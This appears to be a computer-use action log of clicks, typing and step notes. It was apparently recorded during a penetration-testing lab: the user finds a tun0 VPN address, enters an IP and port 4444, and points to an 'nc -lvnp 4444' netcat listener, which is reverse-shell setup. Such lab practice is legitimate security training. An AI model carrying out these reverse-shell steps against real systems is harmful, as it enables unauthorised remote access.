
{"action": "left_click", "coordinate": [323, 13]}

- Copy the eth0 address 192.168.10.7 from the ifconfig output
{"action": "double_click", "coordinate": [424, 223]}

{"action": "right_click", "coordinate": [423, 221]}

{"action": "left_click", "coordinate": [474, 222]}

- Rerun ifconfig in the Downloads tab, revealing tun0 at 10.17.10.101
{"action": "type", "text": "ifconfig"}

{"action": "double_click", "coordinate": [270, 433]}

{"action": "double_click", "coordinate": [269, 433]}

- Enter IP 192.168.10.7 and port 4444, then scroll to the nc -lvnp 4444 listener
{"action": "key", "text": "ctrl+a"}

{"action": "type", "text": "192.168.10.7"}
